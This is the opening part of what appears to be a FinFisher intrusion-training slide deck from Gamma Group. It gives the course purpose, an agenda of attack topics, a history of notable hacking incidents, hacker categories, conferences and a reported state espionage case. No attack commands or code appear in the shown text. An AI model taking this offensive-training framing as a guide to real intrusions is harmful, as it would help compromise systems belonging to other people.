## **FINFISHER:** Basic IT Intrusion 2.0

**FinTraining Program** 





WWW.GAMMAGROUP.COM

# Purpose of this course

- Get an overview of existing up-to-date Tools and Techniques for different scenarios
- Understand the terms and processes of "hacking"
- Understand common attack methods



# **Out of Scope**

• You won't get a *magic-potion* to break into environments

- You won't learn how to use automated security scanners
  - but you will understand their functionality
- You won't become an expert on the presented techniques

## Requirenments

- PC/Notebook running BackTrack 5
- Basic TCP/IP networking knowledge
- Basic Windows and UNIX/Linux knowledge
- Creativity, Intelligence and Motivation(!)



- 1. Overview
- 2. <u>Footprinting</u>
- 3. <u>Server Intrusion</u>
- 4. <u>Client-Side Intrusion</u>
- 5. <u>Wireless Intrusion</u>
- 6. Wired Intrusion
- 7. <u>Web Application</u>
- 8. Miscellaneous Attacks



# **Table of Content**



- Overview
  - History
  - Scene
  - Recent Cases



Cap'n Crunch aka. John Draper

Pioneer of Phone Phreaking / Hacking

Whistle out of cereal box emulates 2600Hz (AT&T phone system)

Free Phone calls









Movie "War Games" released

Introduces "Hacking" to the public

Showing that everyone could possibly break in everywhere





Hacker `Zine "2600"

Followed by "Phrack" one year later – <u>http://www.phrack.org</u>

Regularly publishes content for hacker and phreaker







The Morris Worm

Robert T. Morris, Jr – Son of a NSA scientist

Self-replicating worm in the ARPAnet

6000 UNIX computers of universities and government were infected





Kevin Mitnick arrested - Master of Social Engineering

Hacked into several computer systems (IBM, Nokia, Motorola, Sun, ...)

Not allowed to touch computers and phones for years

Wrote two books after release in 1999

- The Art Of Deception
- The Art Of Intrusion







Cult of the Dead Cow releases "Back Orifice"

First famous Trojan Horse for Windows System

Full remote system access







**Distributed Denial of Service Attacks** 

Takes down eBay, Amazon, CNN, Yahoo! and others for hours

http://news.cnet.com/2100-1017-236683.html



| Web sites under fire |                     |                         |  |  |  |  |  |
|----------------------|---------------------|-------------------------|--|--|--|--|--|
|                      | Hit by attack*      | Approximate<br>duration |  |  |  |  |  |
| Yahoo                | 10:20 a.m.<br>Mon.  | 3 hours                 |  |  |  |  |  |
| Buy.com              | 10:50 a.m.<br>Tues. | 3 hours                 |  |  |  |  |  |
| eBay                 | 3:20 p.m.<br>Tues.  | 90 minutes              |  |  |  |  |  |
| CNN.com              | 4:00 p.m.<br>Tues.  | 110 minutes             |  |  |  |  |  |
| Amazon.com           | 5:00 p.m.<br>Tues.  | 1 hour                  |  |  |  |  |  |
| ZDNet                | 6:45 a.m.<br>Wed.   | 3 hours                 |  |  |  |  |  |
| E*Trade              | 5:00 a.m.<br>Wed.   | 90 minutes              |  |  |  |  |  |
| Datek                | 6:35 a.m.<br>Wed.   | 30 minutes              |  |  |  |  |  |
| *ΔII times PS        | Т                   |                         |  |  |  |  |  |





Release of BackTrack

Co-founder is founder of Gamma International GmbH

Hacking for the public

Compilation of most hacking tools in one Linux system

Around 5 Million downloads per release





WikiLeaks is publicly and internationally recognized

International non-profit organization that publishes submissions of private, secret and classified media

Sent in by anonymous news sources, news leaks and whistleblowers





# **Table of Content**



- Overview
  - History
  - Scene
  - Recent Cases



- Script-Kiddie:
  - Beginner, using tools public in the Internet, often malicious, defaces Websites
- White-Hat:
  - Professional researchers, Often former Black-Hats
- Grey-Hat:
  - Professional researcher, No criminal intent, Improving network and system security
- Black-Hat:
  - Professional cyber criminal



# Scene – Communication

- Private, encrypted communication
  - Skype
  - Pidgin/Jabber + SSL/TLS
  - Mail (GPG/PGP)
  - Secure IRC / SILC
- Public communication
  - Web-Forums
  - Mailing-Lists (Bugtraq)
  - Blogs
  - Twitter
- Conferences



### **DEF CON**

• DEF CON, in Las Vegas, is the biggest hacker convention in the United States held during summer (June-August).



### **Black Hat**

• Black Hat is a series of conferences held annually in different cities around the world.





## Scene – Conferences

### Hack in the Box

• Asia's largest network security conference held annually in Kuala Lumpur, Malaysia which is now also organized in Middle East.



#### **Chaos Communication Congress**

• It is the oldest- and Europe's largest hacker conference, held by the Chaos Computer Club in Berlin.





# **Table of Content**



- Overview
  - History
  - Scene
  - Recent Cases



#### China hacking German Government



BERLIN GOVERNMENT COMPUTERS INFECTED WITH ESPIONAGE PROGRAMS

By Heather McPherson | Posted Aug 27, 07 5:52 AM CDT | 🔤 👺 🌆 🔢



German Chancellor Angela Merkel, right, is escorted by her

Chinese Premier Wen Jiabao during an inspection of the guard of honor at the Great Hall of the People in Beijing, China, Monday, Aug. 27, 2007.... (Associated Press) (NEWSER) – German Chancellor Angela Merkel kicked off her Chinese summit today amid highly charged reports in *der Spiegel* that the Chinese have been spying on the German government by hacking into computers in several German ministries. Scores of official computers are said to have been infected with spyware concealed in PowerPoint and Microsoft Word programs.

Information was taken daily by hackers under the direction of the Chinese military, redirected via computers in South Korea to disguise their tracks, der Spiegel claims. The spying was discovered in May, but became a political hot potato when it was made public just hours before Merkel left for Beijing.



Researcher purposefully publishes 100 Government and Embassy E-Mail Accounts

